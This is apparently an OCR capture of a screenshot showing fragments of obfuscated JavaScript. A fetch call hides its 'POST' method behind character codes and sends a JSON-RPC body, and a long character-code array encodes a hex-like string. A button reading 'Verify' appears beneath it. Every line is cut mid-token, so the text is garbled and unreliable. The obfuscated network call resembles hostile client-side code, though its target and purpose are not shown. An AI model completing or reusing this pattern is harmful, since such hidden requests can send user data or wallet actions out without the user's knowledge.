
const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
3,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48
Code(32).trim();for(let i=0;i
Verify